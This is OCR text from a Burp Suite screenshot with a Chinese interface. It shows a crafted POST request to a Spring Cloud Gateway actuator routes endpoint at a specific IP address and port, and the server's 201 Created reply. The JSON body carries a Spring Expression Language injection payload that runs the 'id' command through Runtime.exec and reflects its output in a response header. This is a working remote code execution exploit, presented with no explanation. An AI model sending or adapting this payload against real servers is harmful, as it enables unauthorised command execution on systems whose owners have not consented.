 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://123.58.224.8:58036 HTTP/1
请求
美化 Raw Hex \n
1 POST /actuator/gateway/routes/xxx HTTP/1.1
2 Host: 123.58.224.8:58036
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 361
12
13 {
14 "id":"hacktest",
15 "filters":[
{
16 "name":"AddResponseHeader",
17 "args":{
18 "name":"Result",
19 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.la
ng.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Location: /routes/xxx
3 content-length: 0
4
5
Search 0高亮
Inspector
Notes
完成 66 bytes | 1,180 millis
Event log (3) All issues (6) 内存: 435.8MB